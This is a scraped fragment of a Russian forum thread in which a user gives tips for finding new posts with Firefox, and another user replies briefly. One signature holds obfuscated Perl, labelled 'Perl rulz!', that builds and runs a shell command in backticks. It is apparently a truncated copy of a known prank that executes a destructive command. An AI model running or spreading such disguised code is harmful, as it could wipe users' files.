
1) качаете лису
2) при заходе на отрум тыцкаете на
Цитата:
Найти сообщения с вашего последнего п
справа вверху
3) средней кнопкой мыша открываете нужные
Зарегистрирован: 14.10.2005
Сообщения: 9828
Откуда: немецыя
блять!
_________________
`$=`;$_=\%!;($_)=/(.)/;$==++$|;($.,$/,$,,$\,$",$;,
$!=~/(.)(.).(.)(.)(.)(.)..(.)(.)(.)..(.)......(.)/,$"),$=++;$.+
$_++;$_++;($_,$\,$,)=($~.$"."$;$/$%[$?]$_$\$,$:
;$,++;$^|=$";`$_$\$,$/$:$;$~$*$%[$?]$.$~$*${#
Perl rulz!
Вернуться к началу
Maynard
Добавлено: Пт Окт 05, 2007 3:37 pm
Заголовок с
Oh ja!
_________________
Fortuna non penis in manus non recipe
AC↑B↑BA↓ ажамбех пашамбе эшельбе шайта